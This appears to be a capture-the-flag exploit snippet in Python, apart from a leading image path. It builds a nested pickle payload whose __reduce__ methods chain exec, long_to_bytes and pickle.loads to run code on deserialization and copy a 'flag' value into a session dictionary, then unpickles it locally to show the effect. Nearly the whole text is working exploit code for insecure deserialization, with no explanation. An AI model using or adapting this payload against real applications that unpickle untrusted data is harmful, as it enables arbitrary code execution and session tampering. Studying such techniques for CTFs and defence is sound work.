 class shell(object):
    def __reduce__(self):
        return (exec,("session['data']['username']=str(flag)",))
a = shell()
b=pickle.dumps(a)
b = bytes_to_long(b)
class l2b():
    def __reduce__(self):
        return (long_to_bytes,(b,))
bb = l2b()
class p():
    def __reduce__(self):
        return (pickle.loads,(bb,))
a = p()
c = pickle.dumps(a,protocol=0)
print(c)
print(session)
pickle.loads(c)
print(session)